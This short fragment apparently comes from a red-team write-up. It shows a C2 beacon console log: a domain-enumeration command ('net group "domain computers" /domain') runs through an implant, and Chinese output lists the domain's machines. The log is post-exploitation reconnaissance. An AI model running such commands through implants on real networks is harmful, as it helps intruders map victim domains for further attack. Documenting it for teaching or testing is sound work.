 beacon> shell net group "domain computers" /domain
[*] Tasked beacon to run: net group "domain computers" /domain
[+] host called home, sent: 67 bytes
[+] received output:
这项请求将在域 delay.com 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
PC$ WEB$
命令成功完成。